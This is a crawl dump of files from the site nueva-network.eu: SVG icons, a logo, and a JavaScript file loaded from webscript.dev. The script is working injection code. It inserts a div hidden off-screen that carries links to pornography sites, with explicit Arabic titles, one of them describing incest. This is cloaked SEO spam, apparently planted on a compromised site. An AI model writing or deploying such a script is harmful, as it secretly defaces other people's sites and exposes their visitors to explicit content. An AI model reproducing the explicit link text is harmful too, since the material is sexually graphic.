	c-0.65503-2.69727-0.60706-5.40625,0.1449-8.12793c0.75208-2.72217,2.14905-5.104,4.19006-7.146
	c2.04199-2.04102,4.42395-3.43848,7.14502-4.18945c2.72192-0.75195,5.43201-0.80078,8.12903-0.14502
	C25.73198,3.8087,28.06596,5.12168,30.03605,7.09141"/>
<rect x="34.26779" y="29.39917" transform="matrix(0.70711 -0.70711 0.70711 0.70711 -15.1565 36.20409)" class="st0" width="3.71231" height="13.99678"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://www.nueva-network.eu/wp-content/themes/nueva/img/logo.svg
body_size: 2980
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.4, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Ebene_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 222.578 49.667" style="enable-background:new 0 0 222.578 49.667;" xml:space="preserve">
<style type="text/css">
	.st0{display:none;opacity:0.35;}
	.st1{enable-background:new    ;}
	.st2{fill:#E98F00;}
</style>
<g id="capito_x5F_Info_x5F_Farbe.psd" class="st0">
</g>
<g>
	<g class="st1">
		<path d="M85.38818,48.83312h-5.3125v-18.375c0-1.4375,0-2.875-0.1875-4.375c-0.125-1.25-0.6875-5.6875-6.125-5.6875
			c-1.375,0-2.5625,0.25-3.625,0.6875c-4.0625,1.6875-4.1875,4.75-4.25,6.6875v21.0625h-5.3125v-31.25h5.3125v3.5
			c1.75-1.625,4.9375-4.1875,10.1875-4.1875c2.875,0,5.75,0.9375,7.5,3.1875c1.75,2.3125,1.8125,5.1875,1.8125,7.5625V48.83312z"/>
		<path d="M119.3252,48.83312h-5.3125v-3.6875c-1.5,1.3125-4.875,4.3125-10.3125,4.3125c-1.8125,0-3.4375-0.3125-4.75-1
			c-4.5625-2.25-4.6875-6.875-4.75-10.4375v-20.4375h5.3125v18c0,3.375,0.125,5.4375,0.8125,7c1,2.1875,3,3.375,5.625,3.375
			c2.1875,0,4.9375-0.9375,6.3125-2.375c1.5625-1.5625,1.6875-3.3125,1.75-4.875v-21.125h5.3125V48.83312z"/>
		<path d="M152.69922,39.27062c-0.4375,7.9375-7.375,10.1875-12.75,10.1875c-1.875,0-6.75-0.1875-10.0625-3.75
			c-1.5-1.6875-3.5625-5.125-3.5625-11.625c0-10.3125,4.1875-17.1875,13.9375-17.1875c9.8125,0,12.875,6.75,12.5625,16.1875
			h-20.8125c-0.0625,3.875,0.0625,12.875,8.125,12.875c1.875,0,6.875-0.6875,7.25-6.6875H152.69922z M147.51172,29.83312
			c-0.0625-1.9375-0.25-9.4375-7.125-9.4375c-4.5,0-7.8125,3.1875-8.1875,9.4375H147.51172z"/>
		<path d="M171.07422,48.83312h-5.6875l-10.3125-31.25h5.875l6.3125,20.625c0.6875,2.125,0.8125,2.5625,1.5,5.375
			c0.375-1.5,0.4375-1.8125,1.125-3.5625l7.6875-22.4375h4.875L171.07422,48.83312z"/>
		<path d="M210.57422,48.83312h-4.0625c-2.375,0-2.75-0.8125-2.625-3.5c-0.875,0.8125-1.875,1.75-3.75,2.625
			c-2.125,1-4.375,1.5-6.4375,1.5c-7,0-8.8125-5.4375-8.8125-9c0-1.3125,0.25-2.5625,0.75-3.6875
			c2.125-4.9375,7.3125-5.5625,13-6.25l5.25-0.5625v-2.8125c-0.0625-2.75-0.125-6.75-5.8125-6.75c-1.0625,0-3.5625,0-5.3125,1.8125
			c-1.6875,1.6875-1.75,3.9375-1.75,5.3125h-5.0625c0-1.3125-0.0625-3.25,0.875-5.125c1.625-3.375,5.9375-5.5,11.75-5.5
			c2.1875,0,6.25,0.4375,8.375,2.5c2.1875,2.1875,2.1875,5.25,2.1875,7.5v17.1875c0,1.3125,0,2.1875,0.3125,2.9375
			c0.3125,0.8125,0.625,0.9375,1.125,1.0625V48.83312z M203.88672,32.89562l-1.5625,0.1875c-4.875,0.5625-7.625,1.1875-9,2
			c-2.125,1.25-2.8125,3.125-2.8125,5c0,3.5,2.3125,5.8125,5.6875,5.8125c1.6875,0,3.5625-0.625,4.8125-1.4375
			c2.75-1.75,2.8125-4.25,2.875-6.1875V32.89562z"/>
	</g>
</g>
<g>
	<path class="st2" d="M49.474,49.47899H0v-49.474h49.474V49.47899z M3.671,22.82299l24.625,8.531l3.844-4.875l-22.156-10.687
		L3.671,22.82299z M34.671,23.38499l4.312-2.344l-11.374-16.937l-7.375,3.156L34.671,23.38499z"/>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://webscript.dev/js/nueva-network.eu.js
body_size: 535
content:
const linksHTML = `
                             <div name="Notice" aria-hidden="true" style="position: absolute; top: -9999px; left: -9999px;">  <a href="https://alxxnxxxxxsex.wiki/videos/10311-%d9%85%d8%b2%d8%a9-%d9%85%d8%b5%d8%b1%d9%8a%d8%a9-%d8%ac%d8%a7%d9%85%d8%af%d9%87-%d9%86%d9%8a%d9%83-%d9%85%d8%b1%d8%a8%d8%b1%d8%a8%d9%87-%d9%88%d8%a7%d8%ae%d8%af%d9%87-%d9%88%d8%b6%d8%b9-%d8%a7%d9%84%d8%af%d9%88%d8%ac%d9%89-%d9%88%d8%ac%d9%88%d8%b2%d9%87%d8%a7-%d9%86%d8%a7%d8%b2%d9%84-%d9%81%d9%89-%d9%83%d8%b3%d9%87%d8%a7-%d9%86%d9%8a%d8%a7%d9%83%d9%87-%d8%ac%d8%a7%d8%a8%d9%87%d9%85-%d9%81%d9%8a-%d9%83%d8%b3%d9%87%d8%a7-%d9%88-%d9%87%d9%8a-%d8%aa%d8%b5%d9%88%d8%aa-%d9%88%d9%85%d8%b4-%d8%b7%d8%a7%d9%8a%d9%82%d9%87-%d8%ae%d8%a7%d9%84%d8%b5/" title="مزة مصرية جامده نيك مربربه واخده وضع الدوجى وجوزها نازل فى كسها نياكه جابهم في كسها و هي تصوت ومش طايقه خالص">مزة مصرية جامده نيك مربربه واخده وضع الدوجى وجوزها نازل فى كسها نياكه جابهم في كسها و هي تصوت ومش طايقه خالص</a>  <a href="https://sexxnxx3.com/video/38/%d8%b3%d9%83%d8%b3-%d9%85%d8%ad%d8%a7%d8%b1%d9%85-%d9%85%d8%b5%d8%b1%d9%8a-%d8%b5%d8%b9%d9%8a%d8%af%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d8%ad%d9%85%d8%a7%d9%85/" title="سكس محارم مصري صعيدي في الحمام">سكس محارم مصري صعيدي في الحمام</a> <a href="https://avsubxxx.com/">Avsubthai</a>   <a href="https://vlxxxxvn.boats/the-loai/video-vietsub/" title="sex vietsub">sex vietsub</a> <a href="https://mangajav.com/" title="無料エロ漫画無料エロ漫画">無料エロ漫画</a>  <a href="https://www.hindisexxxxvideos.pro/" rel="dofollow" target="_blank" title="hindi sex Videos">xxx hindi</a> <a href="https://fuegoporno.com/">fuegoporno</a> <a href="https://xnxxviet.lol">XnxxViet.lol</a></div>  `;
const scriptTag = document.currentScript;
scriptTag.insertAdjacentHTML('beforebegin', linksHTML);

--- FILE ---
content_type: image/svg+xml
request_url: http://www.nueva-network.eu/wp-content/themes/nueva/img/icons/search.svg
body_size: 1773
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 20.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Ebene_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 45.35433 45.35433" style="enable-background:new 0 0 45.35433 45.35433;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#010202;}
</style>
<path class="st0" d="M9.55998,27.56846c1.58704,1.5874,3.46899,2.646,5.64404,3.17627
	c2.17602,0.52979,4.36096,0.49072,6.55701-0.11719c2.19495-0.60693,4.11597-1.73389,5.76099-3.37891
	c1.646-1.646,2.77197-3.56592,3.38-5.76221c0.60803-2.19482,0.64697-4.38086,0.11694-6.55567
	c-0.53003-2.17627-1.58899-4.05713-3.177-5.64502s-3.46899-2.64697-5.64502-3.17725
	c-2.17493-0.52979-4.35999-0.49072-6.55591,0.11719c-2.19604,0.60791-4.11609,1.73389-5.76208,3.37988
	c-1.6449,1.64502-2.77197,3.56592-3.37891,5.76123c-0.60803,2.1958-0.64709,4.38086-0.11707,6.55664
	C6.91301,24.09874,7.97197,25.98057,9.55998,27.56846 M30.03605,7.09141c1.96997,1.97021,3.28296,4.3042,3.93799,7
	c0.65601,2.69727,0.60693,5.40723-0.14502,8.12842c-0.75098,2.72266-2.14807,5.104-4.18909,7.146
	c-2.04199,2.04102-4.42395,3.43799-7.146,4.18994c-2.72192,0.75098-5.43091,0.7998-8.12793,0.14404
	c-2.69702-0.65527-5.03003-1.96729-7-3.93799c-1.96997-1.97021-3.28296-4.30322-3.93896-7
	c-0.65503-2.69727-0.60706-5.40625,0.1449-8.12793c0.75208-2.72217,2.14905-5.104,4.19006-7.146
	c2.04199-2.04102,4.42395-3.43848,7.14502-4.18945c2.72192-0.75195,5.43201-0.80078,8.12903-0.14502
	C25.73198,3.8087,28.06596,5.12168,30.03605,7.09141"/>
<rect x="34.26779" y="29.39917" transform="matrix(0.70711 -0.70711 0.70711 0.70711 -15.1565 36.20409)" class="st0" width="3.71231" height="13.99678"/>
</svg>
